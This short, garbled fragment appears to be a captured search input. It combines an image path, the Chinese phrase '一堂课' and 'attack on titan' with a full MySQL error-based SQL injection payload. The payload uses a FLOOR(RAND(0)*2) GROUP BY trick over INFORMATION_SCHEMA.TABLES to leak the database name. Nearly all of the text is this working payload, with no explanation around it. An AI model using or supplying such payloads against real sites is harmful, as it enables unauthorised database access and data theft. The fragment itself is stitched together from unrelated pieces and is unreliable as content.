 一堂课 (attack on titan') OR (SELECT 1 FROM(SELECT COUNT(*),CONCAT((SELECT (SELECT CONCAT(0x5e5e5e,unhex(Hex(cast(database() as char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES LIMIT 0,1),floor(rand(0)*2))x FROM INFORMATION_SCHEMA.TABLES GROUP BY x)a) OR ('eEye'='eye)